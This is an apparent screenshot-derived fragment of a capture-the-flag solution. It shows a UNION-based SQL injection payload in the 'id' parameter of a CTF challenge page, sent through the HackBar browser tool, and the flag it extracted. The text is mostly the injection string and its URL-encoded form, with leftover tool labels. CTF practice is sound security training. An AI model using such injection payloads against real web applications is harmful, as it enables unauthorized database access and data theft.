 当前留言id：0' union select
1,2,3,group_concat(Happy),5 from Cute#
3
NSSCTF{Hel1o_th1s_is_light_p1nk_flag}
HackBar
Load URL
Split URL
Execute
http://node6.anna.nssctf.cn:23588/detail.php?id=0' union
select 1,2,3,group_concat(Happy),5 from Cute%23
Post data
Referer
User Agent
Cookies
Clear All